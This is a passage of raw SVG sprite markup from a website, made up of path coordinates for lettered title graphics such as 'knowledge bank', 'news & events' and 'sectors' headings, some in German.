6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 